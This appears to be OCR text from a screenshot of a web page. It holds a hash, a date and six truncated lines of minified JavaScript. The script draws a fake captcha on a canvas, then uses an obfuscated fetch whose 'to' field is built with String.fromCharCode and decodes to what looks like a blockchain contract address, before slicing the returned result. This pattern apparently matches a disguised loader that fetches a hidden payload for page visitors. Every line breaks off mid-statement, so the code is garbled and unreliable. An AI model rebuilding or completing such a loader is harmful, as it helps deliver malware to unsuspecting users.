
🗂 Hash:
0631446675a80fe2982f312f71405
2026-02-16
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),